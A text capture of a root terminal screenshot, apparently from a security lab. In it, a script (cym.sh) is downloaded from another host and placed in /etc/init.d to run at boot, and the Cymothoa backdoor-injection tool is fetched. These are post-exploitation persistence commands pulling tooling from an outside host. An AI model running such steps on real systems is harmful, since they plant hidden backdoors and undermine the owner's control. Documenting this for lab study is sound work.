 root@serv: /etc
File Azioni Modifica Visualizza Aiuto
root@serv:/etc# wget 10.0.2.15/cym.sh
--2024-07-09 23:44:42--  http://10.0.2.15/cym.sh
Connecting to 10.0.2.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 191 [text/x-sh]
Saving to: ‘cym.sh’
cym.sh 100%[=================================================>] 191 --.-KB/s
2024-07-09 23:44:42 (31.8 MB/s) - ‘cym.sh’ saved [191/191]
root@serv:/etc# mv cym.sh ./init.d
root@serv:/etc# wget 10.0.2.15/cymothoa-1-beta.tar.gz
--2024-07-09 23:45:22--  http://10.0.2.15/cymothoa-1-beta.tar.gz
Connecting to 10.0.2.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18177 (18K) [application/x-gzip]
Saving to: ‘cymothoa-1-beta.tar.gz’
cymothoa-1-beta.tar.gz 100%[=================================================>] 17.75K --.-KB/s
2024-07-09 23:45:22 (84.9 MB/s) - ‘cymothoa-1-beta.tar.gz’ saved [18177/18177]
root@serv:/etc#